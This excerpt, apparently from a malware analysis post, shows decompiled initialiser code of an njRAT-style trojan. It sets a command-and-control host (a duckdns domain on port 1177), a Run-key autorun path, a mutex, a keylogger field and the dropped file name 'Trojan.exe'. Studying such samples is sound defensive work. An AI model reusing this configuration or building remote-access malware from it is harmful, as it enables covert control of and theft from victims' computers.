 // Note: this type is marked as 'beforefieldinit'.
Class3.jcEw0M2zqegVl();
Class1.SGFjS2Vk = "SGFjS2Vk";
Class1.0_6_4 = "0.6.4";
Class1.mutex_0 = null;
Class1.Troj_exe = "Trojan.exe";
Class1.Temp_path = "TEMP";
Class1.mutex = "5cd8f17f4086744065eb0992a09e05a2";
Class1.URL = "water-boom.duckdns.org";
Class1.port = "1177";
Class1.string_7 = "|'|'|";
Class1.FALSE_0 = Conversions.ToBoolean("False");
Class1.FALSE_1 = Conversions.ToBoolean("False");
Class1.FALSE_2 = Conversions.ToBoolean("False");
Class1.FALSE_3 = Conversions.ToBoolean("False");
Class1.fileInfo_0 = new FileInfo(Application.ExecutablePath);
Class1.computer_0 = new Computer();
Class1.end_of = "[endof]";
Class1.kl_0 = null;
Class1.bool_4 = false;
Class1.auto-run = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
Class1.tcpClient_0 = null;
Class1.rdbzepfyP = new MemoryStream();
Class1.byte_0 = new byte[5121];
Class1.empty = "";
先知社区